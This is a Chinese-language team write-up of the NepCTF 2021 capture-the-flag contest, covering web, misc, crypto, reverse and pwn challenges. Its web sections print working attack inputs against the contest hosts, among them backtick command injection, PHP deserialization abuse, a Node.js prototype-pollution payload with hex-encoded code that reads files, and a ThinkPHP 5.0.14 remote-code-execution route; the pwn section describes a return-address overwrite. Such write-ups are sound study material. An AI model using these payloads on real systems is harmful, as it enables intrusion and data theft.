nepctf2021
Nepnep2021
队伍名
Y4摸鱼来玩
排名第四

web
little_trick
方法一
看到限制条件那么长直接想到php反引号可以执行命令,配合文件有读写权限即可做出来
1 | http://ea2e7981-2ed4-463d-a132-f90cf546479d.node1.hackingfor.fun/1b5337d0c8ad813197b506146d8d503d/?nep=`cat n*>1`;&len=99 |
之后访问
1 | http://ea2e7981-2ed4-463d-a132-f90cf546479d.node1.hackingfor.fun/1b5337d0c8ad813197b506146d8d503d/1 |
方法二
结合一个小trick,由于都是字母,linux下文件系统排序是数字优先,之后是abcd。。。的字母顺序
因此我们执行
1 | `>cat` |
之后文件目录结构应该是这样的
1 | cat nepxxx.php indxx,php |
结合一个trick星号
1 | `*>1`等价于 cat nepxxx.php indxx,php >1从而得到flag |
bbxhh_revenge
非预期
发现banIP我直接花十块钱买了代理,我太坏了嘿嘿,第一次传imagin让我继续传nepnep之后让我postHuaiNvRenPaPaPa
最后发现flag就在phpinfo里面
1 | http://node4.hackingfor.fun:32320/index.php?nepnep=phpinfo();&imagin=system("ls"); |
后来比赛结束发现好像改题了,hhh那算是白给我一个flag
预期(还没做出)
后来写wp的时候发现似乎被修复了,还没研究出来,先冲其他题
easy_tomcat(没做出来)
放点在其中发现的小思路
发现登录注册功能,尝试头像处目录穿越失败,通过猜测得到三个路由index.jsp register.jsp admin.jsp
尝试tomcat经典漏洞
发现没用嘻嘻
后来做出来了看我csdn
梦里花开牡丹亭
首先题目一进去就给了源代码,简单的分析一下
首先是Game类,有个wakeup和destruct方法,里面有个21232f297a57a5a743894a0e4a801fc3,在线解密得到是admin
通过简单分析很容易得出应该是利用shell($content);去执行任意命令,因为waf.txt的存在只能调用file_get_contents函数,因此我们读一下shell.php的
1 | <?php |
要删除waf.txt只能想到原生类了查找能有删除功能函数,盲猜带open
1 | <?php |
得到ZipArchive刚好符合,可以删除waf.txt
1 | <?php |
然后就可以执行任意命令
1 | <?php |
通过php /flag绕过过滤hhh
gamejs
首先看到名字我们不难想到是nodejs,常规套路是拼接source拿到源代码,发现三个路由
1 | app.post('/record', record); |
然后我一眼看到了最上面有一个merge函数,肯定有原型污染
index页面是那个游戏,没啥好分析的
source页面更不用说了
那就只剩一个record路由了
1 | var score = req.body.score; |
通过post传入数据,配合原型污染用application/json格式的,既然用了json格式,那么下一行的绕过更简单了
1 | score.length < String(highestScore).length |
因此我们传入,即可绕过了,其实也可以数组绕过,但是不好配合原型污染
1 | {"score": xxxx, "length": 1}} |
之后看下一行,先放在一边
1 | merge(record, { |
再往下,猜测要执行关键函数unserialize,因此必须绕过这个if,不过我们传入的是json数据自带绕过,以为结果是NaN因此直接绕过了hhh
1 | if ((score - highestScore) < 0) { |
我们再看unserialize函数这里有一个eval函数可以命令执行
1 | if (validCode(func_code)){ |
再跟踪validCode函数发现只是过滤明文,这里可以十六进制绕过
1 | var validCode = function (func_code){ |
因此构造类似这样即可,简单分析可知需要套两层__proto__进去
1 | {"score": {"__proto__": {"__proto__": {"jrxnm": "_$$ND_FUNC$$XXXPAYLAOD"}}, "length": 1}} |
因为没有回显,这里采用报错方式配合二分法获得flag
1 | a = '69662870726f636573732e6d61696e4d6f64756c652e726571756972652822667322292e7265616446696c6553796e6328222f6574632f70617373776422292e746f537472696e6728295b305d3e227a22297b7d656c73657b7468726f77204572726f7228297d' |
明天抽时间写
1 | import requests |
faka_revenge
拿到附件,发现是thinkphp,一开始以为是后台啥的,但是md5在线破解失败
然后全局搜索THINK_VERSION得到版本号5.0.14,这么低的版本肯定有RCE可以用
那就简单了,发现禁用了system,调用phpinfo又报错可恶,shell_exec不能用,尝试passthru成功
paylaod
1 | http://e6a43052-fdf4-48f0-85e9-0a6bf6e53aa7.node5.hackingfor.fun/?s=index |
Misc
签到题
开局一堆0xffff眼睛都麻了,自闭了好久,猜测可能是二维码那种出题,遇到f就给黑色
1 | s='fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffff9fffffffffffffffffffffffffffffff5f0001ffffffffffffffffffffffe000407ffcffffffffffffffffffffff8fffffffff7fffffffffffffffffffff3fffffffff3ffffffffffffffffffffcffffffffffbffffffffffffffffffffdffffffffffbffffffffffffffffffffdffffffffffbfffffffffffffffffffffffffffffffdfffffffffffffffffffffffffffffffdfffffffffffffffffffffffffffffffdfffffffffffffffffffffffffffffffcfffffffffffffffffffffffffffffffcffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff0000fffffffffffffffffffffffffffe7fff1f9fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffe1fffffffffffdffffffffffffffffff8cfffffffffffdfffffffffffffff03fbf7ffffffffffbffffffffffffffe79f3f3ffffffffffbffffffffffffffefde7fbffffffffffbffffffffffffffefeeff9ffffffffffbffffffffffffffefe6ffdffffffffff9ffffffffffffffcff6ffdffffffffffcffffffffffffffdffaffcffffffffffe3fffffffffffffdff8ffefffffffffff800fffffffffffdff9ffefffffffffff0fffffffffffffdffdffeffffffffffc7fffffffffffffdffffff7fffffffff3ffffffffffffffdffffff7fffffffff7ffffffffffffffdffffff7ffffffffffffffffffffffffdfff9fffffffffffffff7fffffffffffffffbfffffffffffffff3fffffffffffffff7ffffffffffffc1fbfffffffffffffff7ffffffffffff9df9fffffffffffffff7ffffffffffffbdfdfffffffffffffff7ffffffffffffbdfdfffffffffffffff9ffffffffffffbdf9fffffffffffffffcffffffffffffbdfbfffffffffffffffe3fffffffffffbdfbfffffffffffffffc007fffffffffbdf3fffffffffffffff1f83fffffffff9df7ffffffffffffffe7ffffffffffffcdcfffffffffffffffefffffffffffffe01ffffffffffffffffffffffffffffffdfffffffffffffffffffffffffffffffdffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff3fffffffffffffffffffffffffffff3e7ffffffffffffffffffffffffffffc78ffffffffff8ffffffffffffffffffb03fffffffffff3fffffffffffffffff23ffffffffffff87ffffffffffffffff787ffffffffffff0ffffffffffffffff7f9ffffffffffffc7fffffffffffffff7fc7fffffffffff1ffffffffffffffff7ff3ffffffffffc7ffffffffffffffffbffbffffffffff1fffffffffffffffffcffbfffffffffcffffffffffffffffffe7e7ffffffffe1fffffffffffffffffff80fffffffffefffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffe3fffffffffffffffffffffffffff01f89ffffffffffffffffffffffffffc7cf3cffffffffffffffffffffffffff9fee7efffffffffffffffffffbffffff3ff6fefffffffffffffffffffbffffff7ff2fe7ffffffffffffffffffbffffff7ffaff7ffffffffffffffffffbfffffefff8ff7ffffffffffffffffffbfffffefffcff7ffffffffffffffffffbfffffefffcff3ffffffffffffffffffbfffffefffcffbffffffffffffffffffbfffffeffffffbffffffffffffffffffbffffffffffffbffffffffffffffffffbffffffffffffbffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffc00fffffffffffffffffffffffbfffffbff00001ffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffffffffffffdfcfffffffffffffffffffffffffffffbfefffffffffffffffffffffffffffff3fe7ffffffffffffffffffffffffffff7ff7ffffffffffffffffffffffffffff7ff7ffffffffffffffffffffffffffff7ff7ffffffffffffffffe1ffffffffff7ff7ffffffffffffffff0fffffffffff7ff7fffffffffffffff8ffffffffffff7fefffffffffffffffff3fffffffffff9f0fffffffffffffffffcfffffffffffe07fffffffffffffffffe7fffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffff7ffffffffffffffffffffffffffffffe7fffffffffffffffffffffffffffffc0fffffffffffffffffffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffff7ffffffffff8001fffffffffffffffff7ffffffffffbffc00fffffffffffffff7ffffffffff7ffffe1ffffffffffffff7ffffffffff7fffffcffffffffffffff7ffffffffff7fffffe7fffffffffffff7ffffffffff3ffffff3fffffffffffff7ffffffffffbffffffbfffffffffffff7ffffffffff7ffffff3fffffffffffff7ffffffffff83ffffe7fffffffffffff7fffffffffff83fffcffffffffffffff7ffffffffffff80003ffffffffffffff7fffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffff7ffffffffffbffffffffffffffffffff7ffffffffff9ffffffffffffffffffff7ffffffffffdffffffffffffffffffff7ffffffffffeffffffffffffffffffff7ffffffffffeffffffffffffffffffff7fffffffffff7fffffffffffffffffff7fffffffffff7fffffffffffffffffff7fffffffffffbfffffffffffffffffff7fffffffffff9fffffffffffffffffff7fffffffffffdfffffffffffffffffff7fffffffffffcfffffffffffffffffff7fffffffffffefffffffffffffffffff7fffffffffffe7ffffffffffffffffff7ffffffffffff3ffffffffffffffffff7ffffffffffffbfffffffffffffffffffffffffffffffbfffffffffffffffffffffffffffffff9f003fffffffffffffffffffffffffffc07f83ffffffffffffffffffffffffff9fffffffffff8000001fffffffffffff3fffffffffff3fffffcffffffffffffe7ffffffffffe7fffffe7fffffffffffcfffffffffffcfffffff3fffffffffff9fffffffffffc1ffffff3fffffffffff3fffffffffffe7fffffc7ffffffffffe7ffffffffffff03ffe01fffffffffffdffffffffffffff8000fffffffffffff3ffffffffffffffffffffffffffffffe7ffffffffffffffffffffffffffffff8fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffffffffffffffffffffffffffffefffffffffffffffffffffffffffffffefffffffffffffffffffffffffffffffefffffffffffffffffffffffffffffffefffe03ffffffffffffffffffffffffff7ffcf8fffffffffffbffffffffffffff7ff9fefffffffffff3ffffffffffffff7ff3ff7fffffffffe7ffffffffffffffbff7ffbfffffffffefffffffffffffffbff7ffbfffffffffefffffffffffffffbff7ffdfffffffffeffffffffcffffffbff7ffdfffffffffeffffffffeffffffbff7ffdfffffffffe7fffc0ffeffffffbff7ffcffffffffff3fff9e07effffffbff7ffeffffffffff80017ff80ffffffbff7ffefffffffffffffd7ffffffffff0037ffefffffffffffffc7ffffffffffffc3ffefffffffffffffefffffffffffffffffefffffffffffffefffffffffffffffffcfffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffe03fffffffffffffffffffffffffffffcf9fffffffffffffffffffffffffffff9fdffffffffffffffff7ffffffffffffbfdffffffffffffffff7ffffffffffffbfcffffffffffffffff7ffffffffffff3feffffffffffffffff7ffffffffffff7feffffffffffffffff7ffffffffffff7feffffffffffffffff7ffffffffffff000000007ffffffffff7ffffffffffffbffffffe7ffffffffff7fffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffff7fffffffffffffffffffffffffffffff7ffffffffffffffdffffffffffffffff7ffffffffffffffcffffffffffffffff7ffffffffffff07effffffffffffffff7ffffffffffff73effffffffffffffff7ffffffffffff7beffffffffffffffff7ffffffffffff7beffffffffffffffff7ffffffffffff7beffffffffffffffff7ffffffffffff9bcffffffffffffffff7ffffffffffffc3dffffffffffffffff7fffffffffffff01ffffffffffffffff7fffffffffffffffffffffffffffffff7fffffffffcfffffffffffffffffffff7fffffffffe1ffffffffffffffffffff7ffffffffffe0fffffffffffffffffff7fffffffffffe07fffffffffffffffff7fffffffffffff00ffffffffffffffff7ffffffffffffffeffffffffffffffff7ffffffffffffff8ffffffffffffffff7fffffffffffffe3ffffffffffffffff7fffffffffffff8ffffffffffffffffffffffffffffffe3fffffffffffffffffffffffffffffe1fffffffffffffffffffffffffffffc0fffffffffffffffffffffffffffffc1ffffffffffffffffffffffffffffffc7fffffffffffffffffffffffffffffff807fffffffffffffffffffffffffffffff01fffffffffffffffffffffffffffffffc07ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff' |
最后用notepad打开肉眼看半天之差点近视,得到flag,交了半天不对,结果那个中间不是so,是50
出题人日记
先去看看excel里,全选后字体转黑色,在第十八天处可以发现隐藏文字提示rot13,且移动图片后有hint:flag在里面,于是把excel以zip打开,发现注释处有hint
隐写.wf pna fbyir guvf ceboyrz
用rot13,有

先常规stegsolve试试,发现alpha通道的0,1,2,3处存在数据,不过没什么思路,于是去试试寻找隐写.js
google搜索隐写.js,没找到,换成英文搜,发现
第二个中有
打开对应在线环境
http://www.peter-eigenschink.at/projects/steganographyjs/showcase/,把蓝色娃娃图片丢进去得到flag
冰峰历险记

拿到exe,玩了几下,发现要输入flag(Nep{}格式),先拖入ida看了看,没发现什么,后来发现View里存在develop er tools选项,打开发现是chrome的开发者工具…查看源码,发现
那就re它呗,func的作用其实就是返回_0x3771[input-0xa9]的值,后面又对0x3771进行了一些操作,可以不管,if处的判断我们可以发现\x7d是’}’,即直接输出等号右边的字符串即可
1 | function onButtonClick () { |
我是间谍2nd
坏女人往我的u盘里偷偷放了一个程序,你能找出她干了什么吗?remember: try to forgery ip,but not to reverse it.
我之前想的是覆盖程序ip到公网,眼睛瞎了,自动忽略英文
,后来改一下本机ip地址开一个nc监听即可,手动敲回车拿flaghhhh

得到Nep{XVlBzgbaiCMRAjWwhTHctcuAxhxKQFDaFpLSjFbcXoEF}
我没有py
volatility,imageinfo发现是win7的,于是
1 | > volatility -f WIN-MREMF575OV9-20210317-081823.raw --profile=Win7SP1x64 pstree |
发现wechat应用,猜测py过程是通过wechat进行,dump一下wechat,在pid=1152处的wechat的dmp文件里搜索Nep{ 得到flag
[
Crypto
Real_Base
做完发现自己好傻,直接python双向队列一下就能出替换表,下次一定!!!
先反向推测b_char
1 | def encode(s,res): |
得到
1 | ['', 'b', 'c', 'd', 'e', 'f', '', 'h', '', 'j', '', '', '', 'n', '', '', '', 'r', '', 't', 'u', 'v', 'w', 'x', 'y', 'z', '0', '', '2', '3', '4', '', '', '7', '', '9', 'A', 'B', 'C', 'D', '', '', '', '', '', 'J', '', 'L', '', 'N', 'O', 'P', 'Q', '', '', 'T', 'U', 'V', '', '', '', 'Z', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', ''] |
显然是改了base64原来的编码表
从而再换回原来的位置,base64解密得到flag
1 | import base64 |
你们一天天的不写代码,难道是在等爱情吗

有图片
根据
小银、小盲、小精、小跳….
猜测是
标准银河字母,盲文字母,跳舞小人….
实际上有
标准银河字母,盲文字母,盲文数字,跳舞小人,变形猪圈,猪圈…
对应解密得到:
大kO_TJw}r{1小小大Wa$v0v!?c@bvUm?
有几个没有找到,不过暂时先不管
W型栅栏,栏数为3,得到
大rc{k1@小O小b大_WvaT$UvJ0mvw!??}
可以猜测rc->ep,凯撒密码得到
大ep{x1@小B小o大_JinG$HiW0zij!??}
显然首位为N,后面的jingshiwoziji(竟是我自己)显然是对的,再结合开头的xia小猜测是小丑竟是我自己,即
Nep{x1@oChoU_JinG$HiW0zij!??}
尝试发现正确
Re
hardcsharp
看名字就知道应该是C#逆向,一开始傻逼如我拖进ida看,憨憨我就是呜呜呜
用.net reflactor工具反汇编
发现这里面主要的难点是一个AES:
写出exp直接出结果:
1 | import base64 |
二十六进制
第一次体验这种题,好好玩貌似是把输入转化为26进制,还对7异或了一下:
找到了26进制中0-25使用的符号,可能还需要异或7:
应该是最后产生的26进制数:
直接恢复成十进制数发现不对,仔细看了下代码发现要倒过来:
exp:
1 | import hashlib |
password
安卓逆向是我最喜欢的部分了,先解压发现还有个flag.zip文件还是加密的,看来是要拿到这个压缩包密码了
发现lib下面有so文件,老套路了估计也要逆向分析so文件
jadx打开apk文件,发现分别对key和明文进行了校验:
首先第一个是校验key的部分,但是jadx里面没有东西,拖进ida里面分析,shift+f12发现几个关键的小东西两个16进制以及一串神秘字符
仔细一看发现就是变表BASE64:
将两串16进制解码取出关键部分,一开始忘了要逆序我吐了(多字节的数据都是小段存储)
求解key:
1 | import base64 |
解得key为:th1s_1s_k3y!!!!!
再看看校验明文的部分:
和上次看到的RC4有一点点像,有一点小改动,自己写不来网上抄一份RC4源码改改:
1 |
|
得到压缩包密码后解压apk中的zip文件即可得到flag,完美。
easymips
百度mips说都是32位的
不多说,直接上我的IDA7.5

加密过程还是非常清晰,直接写出exp:
1 | #include <cstdio> |
pwn
送你一朵小红花
首先checksec发现开启了地址随机化,只有三字节不变,覆盖返回地址低两位,第一位我太懒了还是设为原来的1,如果成功他会执行cat /flag,漏洞利用是在main的read函数当中,ida上面看到buf那里是8,64位程序所以填充8加上rbp的8共16
放出菜鸡的利用exp,多执行几次就有flag了,也不知道有没有啥高级的方法,试了十多次才出结果
1 | from pwn import * |